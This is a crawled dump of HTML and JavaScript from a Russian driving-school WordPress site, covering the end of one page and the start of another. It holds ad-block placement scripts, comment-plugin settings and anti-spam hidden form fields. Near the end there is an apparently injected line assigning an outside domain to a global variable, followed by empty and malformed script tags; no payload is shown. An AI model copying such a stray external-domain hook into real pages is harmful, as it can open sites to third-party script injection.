            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"3217"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3217","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.397 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:05:20 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html
body_size: 77996
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
